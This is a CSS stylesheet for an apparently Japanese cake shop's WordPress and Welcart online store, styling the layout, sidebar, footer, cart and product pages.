.m-r30{ margin-right:30px !important;}
.m-r40{ margin-right:40px !important;}
.m-r45{ margin-right:45px !important;}
.m-r50{ margin-right:50px !important;}

.border_solid{	border-top:1px solid #999;
				margin:5px 0;
}
.border_dotted{	border-top:1px dotted #999;
				margin:5px 0;
}


.theme_color{
	color:#a86b44;
}

.zuno_color{
	color:#0000ff;
}

.kokoro_color{
	color:#ff6600;
}

.megami_color{
	color:#993300;
}

.fuan_color{
	color:#000080;
}
.grey_color{
	color:#777;
}

/*-- clearfix --*/
.clearfix:after{
	display: block;
	clear: both;
	height: 0;
	line-height: 0;
	visibility: hidden;
	content: ".";
	font-size: 0.1em;
}

.clearfix {
  min-height: 1px;
}

* html .clearfix {
  height: 1px;
  /*¥*//*/
  height: auto;
  overflow: hidden;
  /**/
}



/*************
全体
*************/
#wrapper{
margin: 0 auto;
width: 910px;
position:relative;
}


/*************
/* ヘッダー
*************/
#header{
height: 100px;
margin: 0 0 0px;
	position: absolute;
	top: 0;
	width:910px;
}

#header #header_logo {
	font-size: 24px;
	color: #e96719;
	
	position: absolute;
	top: 20px;
	left: 0px;
}
#header #header_logo_mail {
	position: absolute;
	top: 28px;
	right: 39px;
}
#header #header_line {
	background:#41220e;	
	position: absolute;
	top: 0px;
	left: 0px;
	width:910px;
}

#header #header_text {
	font-size: 12px;
	color: #fff;
	padding:0 0 0 20px;
}

#header #header_info {
	font-size: 12px;
	color: #666666;

	position: absolute;
	top: 16px;
	right: 0px;
}

#header #header_img {
	position: absolute;
	top: 224px;
	right: 0px;
	width:910px;
}




/*************
/* パンくずリスト
*************/
#breadcrumbs{
	position:absolute;
	/*-- top:439px; --*/
	top:220px;
	left:4px;
}

#breadcrumbs ol {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size:12px;
}
#breadcrumbs ol li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0;
}

.single #breadcrumbs,.archive #breadcrumbs,.page #breadcrumbs{
	top:220px;  
}

/*-- パンくずリスト(home)の書式 --*/
.home #breadcrumbs h1 {
	font-size:12px;
	font-weight:normal;
}




/*************
/* トップナビゲーション
*************/
ul#topnav{
padding: 0 0 0px;
clear:both;

	position:absolute;
	top: 170px;
	left: 0px;

}

ul#topnav li{
float:left;
list-style:none;
width:150px;
/*-- height: 50px;
background: url(images/nav.png) no-repeat 100% 50%;
margin: 0 20px 0 0;
display: block; --*/
}

ul#topnav li.width_151{
width:151px;
}


ul#topnav li a{
text-decoration: none;
display: block;
padding: 0px 0 0 40x;
color:#ffffff;
text-decoration:none;
}

ul#topnav li a:hover{
color:#999999;
text-decoration:none;
}


/*************
トップページイメージ
*************/
#topimg{
padding: 0 0 30px 15px;
height : 140px;
clear:both;
overflow: auto;
}
#topimg .box {
position : relative;
width :  225px;
height : 140px;
float: left;
margin:0 10px 0 0;
padding:0;
}
#topimg .box img {
padding: 7px 0 0;
margin:0;
}
#topimg .box span {
position: absolute;
top : 0;
left : 0;
width :  225px;
height : 140px;
background: url(images/smallImage.png) no-repeat 0 0;
}




/*************
メインコンテンツ
*************/
#container{
	/*-- padding-top: 460px; --*/
	padding-top: 240px;
}

/*-- .single #container,.archive #container,.page #container{
	padding-top: 374px;
} --*/



/*************
メイン（右側）コンテンツ
*************/
#main {
float: right;
width: 640px;
padding-bottom:10px;
}

.home #main h2,#main h1{
font-size: 15px;
padding: 14px 10px 0 9px;
height:27px;
background:url(images/h2.png) repeat-x 0 0;
border: none;
color: #3f3526;
font-weight: bold;
margin: 0 0 20px;
clear:both;
}

.home #main h3, #main h2 {
    background:url(images/h3.png)  no-repeat;
    color: #FFFFFF;
    font-size: 14px;
    height: 23px;
    margin: 15px 10px 15px;
    padding: 5px 5px 6px 18px;
    font-weight:normal;
    border:0px dotted #fff;
    clear:both;

}
.home #main h3 a, #main h2 a{
	color:#fff;
	font-weight:bold;
}

#main h3{
    border-bottom: 1px dotted #422110;
    color: #422110;
    font-size: 20px;
    font-weight: bold;
    height: 28px;
    margin: 0 14px 8px;
    padding: 5px 5px 5px 0;
}
#main h4{
    border-left: 16px solid #683F2B;
    color: #422110;
    font-size: 13px;
    font-weight: bold;
    height: 1px;
    margin: 11px 4px 10px 23px;
    padding: 0 5px 15px;
}
#main h5{
    color: #422110;
    font-size: 13px;
    font-weight: bold;
    height: 1px;
    margin: 11px 4px 10px 23px;
    padding: 0 5px 15px;
}

#main p {
    line-height: 26px;
    padding: 0 28px 8px 28px;
}


#date {
	text-align: right;
	padding-right: 15px;
	padding-top: 15px;
	padding-bottom: 10px;
	font-weight:bold;
	color:#999999;
	margin:-28px -14px 0 0;
}
#continue {
	text-align: right;
	padding-right: 15px;
	padding-bottom: 10px;
	font-weight:bold;
	margin: 1px 0 6px;
}


#next {
text-align: center;
margin:20px 0 0 0;
padding-top: 15px;
padding-bottom: 10px;
clear:both;
	border-top: 1px dotted #9D8E7C;
	border-bottom: 1px dotted #9D8E7C;

}



/*************
サイド（左側）コンテンツ
*************/
#sidebar {
float: left;
width: 250px;
padding-bottom:30px;
}

#sidebar p{margin:0 0 12px 0;}

#sidebar h3{
font-size: 14px;
padding: 9px 10px 0 38px;
height:31px;
background:url(images/side_h3.png) repeat-x 0 0;
border: none;
color: #3f2210;
font-weight: normal;
margin: 0 0 10px;
}

#sidebar ul{
margin-left: 5px;
padding: 0 0 20px;
}
#sidebar li{
padding: 0 0 6px 20px;
list-style: none;
line-height: 15px;
background: url(images/bullet.png) no-repeat 0 0;
display: block;
}
#sidebar li a{
padding: 2px 0 0;
line-height: 15px;
display: block;
font-size:12px;
}

#sidebar a:hover img{
	position:relative; top:2px; left:2px;
}
#sidebar .monthcake a:hover img{
	position:relative; top:0px; left:0px;
}
#sidebar a.fuchu_blog:hover, #sidebar a.kyodo_blog:hover {
	color:#e38c04;
	z-index:-999;
}

#sidebar .fuchu_blog{
	border:1px solid #9f928c;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 5px;
	width:120px;
	padding: 4px 14px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4f2ed), to(#f4e0c6) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4f2ed, #f4e0c6 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4f2ed,endColorstr=#f4e0c6);
	zoom: 1;
}
#sidebar .kyodo_blog{
	border:1px solid #9f928c;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 5px;
	width:120px;
	padding: 4px 14px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4f2ed), to(#f4e0c6) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4f2ed, #f4e0c6 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4f2ed,endColorstr=#f4e0c6);
	zoom: 1;
}


/*-- サイド 今月のケーキ --*/
#sidebar .monthcake,.home #main .monthcake{
	background:#ffffed;
	border-radius: 6px;
	border: 1px solid #D2D2D2;
	padding:6px 6px 19px 6px ;
	text-align:center;
	position:relative;
	text-align:center;
}
.home #main .monthcake{
	width: 295px;
	/*-- height: 200px; --*/
	float:left;
	margin: 0 5px 0 0;
	text-align: center;
}
#sidebar .monthcake .cake_title{
    background: linear-gradient(#422110, #7a5135) repeat scroll 0 0 transparent;
    border-bottom: 1px solid #fff;
    border-radius: 5px 5px 0 0;
    color: #FFFFFF;
    font: 16px "Pontano Sans",arial,sans-serif;
    margin: -9px 0 5px -7px  !important;
    padding: 7px 12px;
    width: 226px;
	font-weight:bold;
}
.home #main .monthcake .cake_title{
    background: linear-gradient(#422110, #7a5135) repeat scroll 0 0 transparent;
    border-bottom: 1px solid #fff;
    border-radius: 5px 5px 0 0;
    color: #FFFFFF;
    font: 16px "Pontano Sans",arial,sans-serif;
    margin: -9px 0 5px -7px  !important;
    padding: 7px 12px;
    width: 96.7%;
	font-weight:bold;
}

.home #main .monthcake p{
	padding: 7px 0px 8px;
	line-height: 12px;
	letter-spacing: -0.6px;
}
#sidebar .monthcake img{
	margin:0;
}
.home #main .monthcake img{
    height: auto;
    margin: 2px 0;
    width: 180px;
    max-height:146px;
    float:none;
}

#sidebar .monthcake img{
	border:1px solid #ccc;
	padding:4px;
	margin:0 0px 4px 0;
	background:#f2f2f2;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	width:220px;
	height:auto;
	float:none;
}


#sidebar .monthcake .wp_social_bookmarking_light{display:none;}





#sidebar p.junbichu{
	padding: 5px;
	border-radius: 20px;
	background: #eee;
	text-align:center;
	font-size:10px;
	width:40px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	position:absolute;
	left:-5px;
	top:-5px;
}
#sidebar p.junbi{
	border:1px solid #f4c49e;
	padding: 5px;
	border-radius: 10px;
	width:240px;
	text-align:center;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#f4dbc6), to(#f4f4d3) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #f4dbc6, #f4f4d3 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#f4dbc6,endColorstr=#f4f4d3);
	zoom: 1;
}



#sidebar p.sougo{
	border:1px solid #777;
	padding: 5px;
	background: #fff;
	border-radius: 10px;
	width:240px;
	text-align:center;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#685447), to(#382b26) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #685447, #382b26 );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#685447,endColorstr=#382b26);
	zoom: 1;
}
#sidebar p.sougo a{
	color: #fff ;
}

#sidebar dl.owner_profile{
	color: #666 ;
	font-size:11px;
	background:#ffffdd;
    border-radius: 5px 5px 0 0;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
}

#sidebar dl.owner_profile dt{
    background: #99603f;
    color: #FFFFFF;
    padding: 2px 0;
    text-align: center;
    width: 66px;
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;

}
#sidebar dl.owner_profile dd{
    margin: 0 4px 6px;
    padding: 2px 1px 2px 5px;
	letter-spacing: -0.2px;
	border-bottom:1px dotted #bbb;
}
#sidebar dl.owner_profile div{
	margin:0 auto 5px;
	padding:4px 0px;
	background:#aaa;
	color:#fff;
	font-size:13px;
	font-weight:bold;
	text-align:center;
    border-radius: 5px 5px 0 0;
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#bbb), to(#999) );
	-webkit-border-radius: 5px 5px 0 0;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #bbb, #999 );
	-moz-border-radius: 5px 5px 0 0;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#bbbbbb,endColorstr=#999999);
	zoom: 1;
}

/*************
/* フッター
*************/
#footerUpper{
clear:both;
overflow: hidden;
background: #b28e75;
}
/*-- #line {
background: url(images/line.png) repeat-x 0 0;
margin: 0 auto;
height: 45px;
} --*/
#footerUpper .inner{
overflow: auto;
padding: 40px 0 20px;
margin: 0 auto;
width: 940px;
background:#FFF;
    border-bottom: 20px solid #B28E75;
    border-top: 20px solid #B28E75;
}
#footerUpper #logo{
float:left;
padding: 0 0 0 32px;
width: 240px;
}
#footerUpper .box{
float: left;
width: 212px;
margin: 0 16px 0 0;
}
#footerUpper ul{
margin-left: 5px;
padding: 0 0 20px;
}
#footerUpper li{
padding: 0 0 12px 20px;
list-style: none;
line-height: 1;
background: url(images/bullet.png) no-repeat 0 0;
display: block;
}
#footerUpper li a{
padding: 2px 0 0;
line-height: 1;
display: block;
}

#footerLower{
overflow: hidden;
background: url(images/bg_copy.gif) repeat 0 0;
color: #ffffff;
}
#footerLower .inner{
position:relative;
min-height: 60px;
font-size:13px;
margin: 0 auto;
width: 940px;
padding: 10px 0 0;
}
* html #footerLower .inner{height:60px;}
#footerLower .inner p{
position:absolute;
top: 14px;
padding: 0 0 10px;
background:none;
}
#footerLower .inner p#copy{padding: 10px 0 0 10px;}
#footerLower .inner p#contact{
position:absolute;
right:0;
right: 41px;
text-align: right;
}

#footerLower #copy a{
text-decoration:none;
}

.footer_messege{
	margin:5px 62px 19px 14px;
	padding:7px;
	border:1px dotted #684938;
	background:#ffeae0;
	display: table;
	}

/*************
/* li ol 記述
*************/

#main ul {
	margin:10px 0;
	padding:0px 44px 11px 30px;
	font-weight:bold;
	font-size:12px;
}



#main ul li {
	color:#333;
	list-style: none;
	margin:5px 0 0 5px;
	padding: 0 5px 4px 17px;
	background:url(images/list.png) no-repeat 0 5px;
	font-weight: bold;
	font-size: 14px;
	border-bottom:1px dotted #ccc;
}

#main ul.field_list {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #FFFFFF;
	margin: 0;
	padding: 5px 5px 1px;
}
#main ul.field_list li {
	background:#fbfbfb;
	border: 1px solid #B5B5B5;
	list-style: none outside none;
	margin:1px 2px 5px 3px;
	padding: 5px;
	width:160px;
	float:left;
}
#main ul.field_list li a,
#main ul.field_list li span{
	border-left: 5px solid #ea9b56;
	display: block;
	line-height: 34px;
	padding-left: 5px;
}



dl.soryo{
	width:460px;
	padding:0 0 0 20px;
}
dl.soryo dt{
	float:left;
	width:80px;
}
dl.soryo dd{
	float:left;
	width:340px;
}

.select_box{
	border:1px dotted #ea9b56;
	background:#fff4ea;
	padding:10px;
	
}

/*-- テーブルに関する記述 --*/
#main table {
	margin:0 0 15px 10px;
	border-collapse:collapse;
	border:1px solid #666;
}
#main table th{
	border-collapse:collapse;
	border:1px solid #fff;
	padding:3px 5px ;
	font-weight:normal;
	text-align:left;
	color:#fff;
	background: #a86b44;
}
#main table td{
	border-collapse:collapse;
	border:1px solid #fff;
	padding:5px 10px 5px 7px;
	text-align:left;
	font-size:12px;
	background:#f0f0f0;
}

#main .td_left td {
	text-align:left;
	padding:7px 13px 7px 12px;
}
#main .td_right td {
	text-align:right;
	padding:5px 12px 5px 5px;
}

#main .th_brown th {
	background: #b78260;
}

#main .t_center {
	text-align:center;
}

#main .wakunashi td, #main .wakunashi th{
	background: none;
	text-align:center;
}
#main .wakunashi{
	margin: 0 0 0px 10px;
}


/*************
/* ボイラープレート
*************/

#boilerplate {
	margin: 0 auto 1px auto;
	padding: 0 20px;
	width: 948px;	background:#DDDDDD;
	list-style: none;
	padding:0 0 10px 2px;
}



#boilerplate ul.under_menu {
	text-align:center;
	list-style: none;
	padding:10px 0 10px 2px;
	margin:0 0 0 0;
}

#boilerplate ul.under_menu li {
	font-size:16px;
	display:inline; 
	list-style: none;
	padding:0px 20px 0px 20px;
}


#boilerplate .boiler1 ul li {
	list-style: disc;
	margin:5px 0 0 18px;
	padding: 0 0px 4px 0px;
	font-weight: bold;
	font-size: 12px;
	width:280px;
	float:left;
}

#boilerplate .boiler1 ul li a{
	text-decoration: none;
	/*-- background: url(images/list.png) no-repeat 0 50%; --*/
}

#boilerplate .boiler2 ul li {
	list-style: disc;
	margin:5px 0 0 18px;
	padding: 0 0px 4px 0px;
	font-weight: bold;
	font-size: 12px;
	width:280px;
	float:left;
}

#boilerplate .boiler2 ul li a{
	text-decoration: none;
	/*-- background: url(images/list.png) no-repeat 0 50%; --*/
}

#boilerplate ul li {
	list-style: none;
	margin:5px 0 0 5px;
	padding: 0 5px 4px 10px;
	background:url(images/arr.gif) no-repeat 0 6px;
	font-weight: bold;
	font-size: 11px;
}

#boilerplate ul li a{
	text-decoration: none;
}

.boiler1{
	width:280px;
	float:left;
	padding:0 10px 0 20px;
}

.boiler2{
	width:610px;
	float:right;
	padding:0 20px 0 0px;
}

.boiler3{
	width:290px;
	float:left;
}

.boiler4{
	width:290px;
	float:left;
}



/*-- サイトマップ上書き用 --*/
#sitemap_list{
    width: 630px;
}

#sitemap_list li {
    float: left;
    margin:  2px 8px 10px 3px !important;
    padding: 0   5px  4px 0px !important;
    width: 274px;
}
#sitemap_list li a{
    padding: 1px 0 0 4px;
}
#sitemap_list li ul {
    margin: 0 !important;
}




.thumbnail_box{
    float: left;
    height: 225px;
    padding: 0 5px;
    text-align: center;
    width: 147px;
}

.thumbnail_box_ichiran{
    height: 202px;
    padding: 0 9px;
    width: 600px;
}
.thumbnail_box .thumimg img{
	margin: 0 0px 0 2px !important;
	text-align:center;
}
.thumbnail_box .thumtitle{
	text-align:center;
	font-size:11px;
}
.thumbnail_box .price{
	text-align:center;
	padding: 5px;
	color: #666;
	background: #fafafa;
	border-radius: 5px;
	 
	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#eee) );
	-webkit-border-radius: 5px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #fff, #eee );
	-moz-border-radius: 5px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ffffff,endColorstr=#eeeeee);
	zoom: 1;


}


/*-- アーカイブ用 --*/
.archive .post-box {
	padding: 13px 5px 13px 15px;
	float:left;
	width:610px;
	margin:0 0 6px 5px;
	border:1px solid #ccc;
	background:#fff9e5;
}

.archive .post-box-syohin {
	height:168px;
	width:291px;
	padding: 8px 5px 8px 10px;
}
.archive #main .post-box-syohin p {
	font-size:12px !important;
	line-height:21px !important;
	padding: 0 0 0 1px;
}


.event .post-box-event {
}

.archive #main .post-box .cat_syo_title {
	padding: 0px 0px 5px 0;
	font-weight:bold;
	font-size:14px;
	color: #6e3816;
}


.archive #main .post-box p {
	padding: 0 5px 0px 1px;
	line-height: 25px;
}
.archive #main .post-box p#date {
	margin: -20px 2px 0 0;
}

.cat_thumimg{
	float:left;
	padding:0px 10px 0 0;
}

.post-box-syohin .cat_thumimg{
	padding:0px 0px 0 0;
}

/*-- ショッピングガイド用 --*/
#shopping_guide .box{
	float: left;
	width: 260px;
	height:130px;
	padding:10px 29px 10px 10px;
}
#shopping_guide .box p{
	font-size:12px;
}


.to_top{
	text-align:center;
	margin :10px auto;
	border:1px solid #777;
	padding: 5px;
	color: #666;
	background: #fff;
	border-radius: 20px;
	width:117px;
	font-size:11px;

	/* Webkit */
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff) );
	-webkit-border-radius: 20px;
	-webkit-box-shadow: 1px 1px 1px #111;
	 
	/* Firefox */
	background: -moz-linear-gradient(top, #eee, #fff );
	-moz-border-radius: 20px;
	-moz-box-shadow: 1px 1px 1px #111;
	 
	/* IE */
	filter:progid:DXImageTransform.Microsoft.gradient
		(startColorstr=#ffeeeeee,endColorstr=#ffffffff);
	zoom: 1;
}

.line{
	border-bottom: 1px dotted #9D8E7C;
	clear: both;
	height: 5px;
	margin: 5px 0 7px;
}


/*-- ページ送りの設定 --*/
.tablenav {
	background:white;
	margin: 1em auto;
	line-height:2em;
	text-align:center;
}

a.page-numbers, .tablenav .current {
	color: #63351e;
	padding: 2px .4em;
	border:solid 1px #ccc;
	text-decoration:none;
	font-size:small;

}

a.page-numbers:hover {
	color:white;
	background: #477c23;
}

.tablenav .current {
	color: white;
	background: #63351e;
	border-color: #63351e;
	font-weight:bold:
}

.tablenav .next, .tablenav .prev {
	border:0 none;
	background:transparent;
	text-decoration:underline;
	font-size:smaller;
	font-weight:bold;
}


/* 関連記事*/

	/*-- Welcartの商品画面で変な所に関連がでるので消す --*/
#main #itempage .yarpp-related{
	display:none;
}


#main .yarpp-related{
	margin:10px 0;
	clear:both;
}

h3.related {
font-size: 14px !important;
color: #FFFFFF !important;
background:#fafafa url(images/bodybg1.png) repeat-x bottom !important;
margin:15px 0 0 0 !important;
text-align: center !important;
clear:both;
}

div.related-post{
height:200px;
width:100%;
overflow:hidden;
margin-top:0;
background-color: #fcf9ef;
}
.related-entry {
vertical-align: top;
float: left;
width:120px;
font-size: 13px;
min-height: 200px;
margin: 0 auto;
padding: 20px;
}
.related-entry a{
font-size:12px;
}
.related-entry:hover {
background-color: #fff;
}
 
.related-entry img{
/*-- 
width:100%;
height: 80px;
 --*/}

#main div.related-post a img {
	border:1px solid #ccc;
	padding:0px;
	margin:0;
	background:#fff;
}
#main div.related-post a:hover img {
	border:1px solid #c1c189;
	background:#fcfcb5;
}

/*-- Singleページ インフォメーション --*/

#main .singleinfo {
    border-bottom: 1px solid #DFDFDF;
    border-top: 1px solid #DFDFDF;
    padding: 5px 0;
}

#main span.categori {
    background: url("images/tag.png") no-repeat scroll left center transparent;
    color: #888888;
    font-size: 12px;
    font-weight: bold;
    padding: 2px 0 2px 15px;
    text-transform: uppercase;
}

#main .kiji {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    margin: 10px 0 0 0;
    width: 100%;
}
#main .kiji a {
    color: #666666;
    text-decoration: none;
    transition: color 0.2s linear 0s;
}
#main .kiji a:hover{
    color: #e38c04;
}
#main .kijileft {
    background: none repeat scroll 0 0 transparent;
    border-color: -moz-use-text-color #DDDDDD -moz-use-text-color -moz-use-text-color;
    border-style: none solid none none;
    border-width: medium 1px medium medium;
    width: 50%;
    font-size:14px;
}

#main .kijiright {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
    text-align: right;
    width: 50%;
    font-size:14px;
}


/*-- Welcart用 --*/

div.loopimg {
	float: left;
	width: 105px;
	padding-right: 10px;
	padding-bottom: 10px;
}
div.loopexp {
	/*float: left;*/
}

div.header_explanation {
	padding-top: 15px;
	padding-bottom: 15px;
}

div.footer_explanation {
	padding-top: 15px;
	padding-bottom: 15px;
}


/*******************************************************/
#cart {
	width: 100%;
}

#cart div.error_message {
	font-weight: bold;
	color: #FF0000;
	margin-top: 10px;
}

#cart .upbutton {
	text-align: right;
	padding-right: 20px;
}

#cart table {
	width: 99%;
	border: 1px solid #CCCCCC;
}

#cart th, 
#cart td {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #FFFFFF;
	border-right-color: #CCCCCC;
	border-bottom-color: #CCCCCC;
	border-left-color: #FFFFFF;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
	vertical-align: middle;
	text-align: center;
	white-space: normal;
	word-break:break-all;
}
#cart td.signal_red {
	font-weight: bold;
	color: #FF0000;
}
#cart th {
	color: #FFFFFF;
	background-color: #999999;
	white-space: nowrap;
	line-height: 1.3em;
}

#cart th.aright,
#cart td.aright {
	text-align: right;
	white-space: nowrap;
}

#cart th.aleft,
#cart td.aleft {
	text-align: left;
}

#cart input.quantity {
	width: 40px;
	text-align: center;
	font-size: 13px;
}

#cart .num {
	white-space: nowrap;
	width: 3%;
	text-align: center;
} 

#cart .thumbnail {
	white-space: nowrap;
	width: 5%;
	text-align: center;
} 

#cart .price {
	white-space: nowrap;
	width: 10%;
	text-align: right;
} 

#cart .quantity {
	white-space: nowrap;
	width: 5%;
	text-align: center;
} 

#cart .subtotal {
	white-space: nowrap;
	width: 10%;
	text-align: right;
} 

#cart .action {
	white-space: nowrap;
	width: 10%;
	text-align: center;
} 

#cart #point_table {
	width: 350px;
	margin-top: 15px;
	margin-bottom: 10px;
	margin-right: auto;
	margin-left: auto;
}

#cart #point_table td {
	height: 30px;
}

#cart #point_table .point {
	font-size: 1.5em;
	font-weight: bold;
}

#cart #point_table input.used_point {
	width: 100px;
	text-align: right;
	padding-right: 5px;
}

/*********************************************************************/
/* USCES Item single page style */
span.price {
	font-size: 140%;
	font-weight: bold;
	color: #ED5B14;
	margin: 0px;
	padding: 0px;
}
span.cprice {
	font-size: 12px;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}
em.tax {
	font-size: 0.7em;
	font-weight: normal;
	text-decoration: none;
	font-style: normal;
	color: inherit;
	letter-spacing: 0em;
}
dl.itemGpExp {
	margin: 0px;
	padding: 0px;
}
dl.itemGpExp dt {
	margin: 0px;
	background-image: url(../images/gp.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-top: 3px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 30px;
	font-size: 13px;
	font-weight: bold;
	color: #FF3333;
	height: 16px;
}

dl.itemGpExp dd {
	margin: 0px;
	padding: 0px;
}

dl.itemGpExp ul {
	margin: 0px;
	padding: 0px;
}

dl.itemGpExp li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	font-size: 13px;
	letter-spacing: 1px;
}

#itempage {
	width: 100%;
}

#itempage .field {
	height: auto;
	width: auto;
	margin: 0px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	margin-left: 210px;
}
#itempage .field .field_name {
	text-align: left;
}
#itempage .field .field_price {
	font-size: 140%;
	font-weight: bold;
	color: #ED5B14;
	margin: 0px;
	padding: 0px;
	text-align: right;
	width: auto;
}

#itempage .field .field_cprice {
	font-size: 100%;
	color: #333333;
	margin: 0px;
	padding: 0px;
	text-align: right;
	width: auto;
}

#itempage h3 {
	font-size: 14px;
	color: #FFFFFF;
	background-color: #999999;
	line-height: 18px;
	margin-bottom: 10px;
	height: 18px;
	margin-left: 210px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
}

#itempage .exp {
	margin-bottom: 10px;
	min-height: 220px;
}

*:first-child+html #itempage .exp {
	display: inline;
}

#itempage form {
	margin: 0px;
	padding: 0px;
	height: auto;
	width: auto;
}

#itempage .itemimg {
	float: left;
	margin-right: 10px;
	/*-- width: 304px; --*/
}

#itempage .itemimg img {
	margin: 0px;
	padding: 0px;
}

#itempage .itemsubimg {
	margin-bottom: 10px;
}

#itempage .skuform {
	width: 100%;
}

#itempage .skuform .skuquantity {
	text-align: right;
	width: 50px;
	padding-right: 4px;
	padding-left: 4px;
}

#itempage table.skusingle {
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
}

#itempage table.skusingle td {
	padding-top: 3px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 0px;
	margin: 0px;
}

#itempage table.skumulti {
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	width: 100%;
	border: 2px solid #CCCCCC;
	border-collapse: collapse;
}

#itempage table.skumulti th {
	background-color: #E6E6E6;
	text-align: center;
	padding: 3px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	margin: 0px;
	font-size: 12px;
	font-weight: normal;
}

#itempage table.skumulti th.thborder {
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
}

#itempage table.skumulti td {
	padding: 3px;
	border-right-width: 1px;
	border-bottom-width: 2px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #D9D9D9;
	border-bottom-color: #CCCCCC;
	margin: 0px;
}

#itempage table.skumulti td.subborder {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D9D9D9;
}

#itempage table.skumulti td.price {
	text-align: right;
}

#itempage table.skumulti td.zaiko {
}

#itempage table.skumulti td.quant {
	text-align: right;
}

#itempage table.skumulti td.unit {
	text-align: center;
}

#itempage table.skumulti td.button {
	text-align: center;
}

#itempage table.skumulti td.skudisp {
	font-weight: bold;
}

#itempage .assistance_item {
	width: auto;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}

#itempage .assistance_item h3 {
	font-size: 14px;
	color: #FFFFFF;
	background-color: #999999;
	line-height: 18px;
	margin-bottom: 10px;
	height: 18px;
	margin-left: 0px;
	padding-top: 3px;
	padding-right: 5px;
	padding-bottom: 3px;
	padding-left: 5px;
}

#itempage .assistance_item ul {
	margin: 0px;
	list-style-image: none;
	list-style-type: none;
	padding: 0px;
}

#itempage .assistance_item li {
	margin: 0px;
	float: left;
	width: 312px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

#itempage .assistance_item .listbox {
	background-color: #f9f9f9;
	width: auto;
	margin-right: 10px;
	padding: 10px;
	border: 1px solid #cccccc;
}

#itempage .assistance_item .slit {
	height: 100px;
	width: 100px;
	overflow: hidden;
	background-image: url(image/no_img.gif);
	background-repeat: no-repeat;
	float: left;
}

#itempage .assistance_item .detail {
	width: auto;
	padding-top: 5px;
	margin-left: 0px;
	padding-left: 115px;
}

#itempage .assistance_item h4 {
	font-size: 12px;
	line-height: 150%;
	font-weight: bold;
	color: #660000;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
}

#itempage .assistance_item .detail p {
	font-size: 11px;
	line-height: 150%;
	color: #333333;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	margin: 0px;
}

#itempage table.item_option {
	border: 1px solid #CCCCCC;
}

